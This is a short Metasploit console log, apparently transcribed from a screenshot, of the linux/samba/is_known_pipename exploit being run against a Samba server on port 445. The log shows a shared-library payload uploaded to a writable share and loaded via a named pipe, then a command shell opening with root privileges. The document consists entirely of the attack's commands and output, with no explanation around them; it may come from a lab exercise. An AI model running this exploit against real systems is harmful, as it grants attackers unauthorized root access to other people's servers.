 msf6 exploit(linux/samba/is_known_pipename) >
msf6 exploit(linux/samba/is_known_pipename) > exploit
[*] 192.243.73.3:445 - Using location \\192.243.73.3\exploitable\tmp for the path
[*] 192.243.73.3:445 - Retrieving the remote path of the share 'exploitable'
[*] 192.243.73.3:445 - Share 'exploitable' has server-side path '/
[*] 192.243.73.3:445 - Uploaded payload to \\192.243.73.3\exploitable\tmp\Qjwmsvut.so
[*] 192.243.73.3:445 - Loading the payload from server-side path /tmp/Qjwmsvut.so using \\PIPE\/tmp/Qjwmsvut.so...
[-] 192.243.73.3:445 -   >> Failed to load STATUS_OBJECT_NAME_NOT_FOUND
[*] 192.243.73.3:445 - Loading the payload from server-side path /tmp/Qjwmsvut.so using /tmp/Qjwmsvut.so...
[+] 192.243.73.3:445 - Probe response indicates the interactive payload was loaded...
[*] Found shell.
[*] Command shell session 1 opened (192.243.73.2:41313 → 192.243.73.3:445) at 2024-07-15 10:08:00 +0530
whoami
root